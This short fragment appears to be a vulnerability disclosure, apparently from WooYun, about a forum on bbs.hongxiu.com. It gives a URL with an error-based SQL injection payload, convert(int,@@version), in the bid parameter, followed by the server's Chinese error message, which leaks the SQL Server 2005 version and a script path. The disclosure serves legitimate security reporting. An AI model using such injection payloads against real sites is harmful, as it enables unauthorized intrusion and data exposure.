 bbs.hongxiu.com/addzta.asp?bid=convert(int,@@version)
红袖论坛 → 返回本版首页
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86) Apr 14 2006 01:12:25
换成数据类型 int 时失败。
/addzta.asp，行 48
www.wooyun.org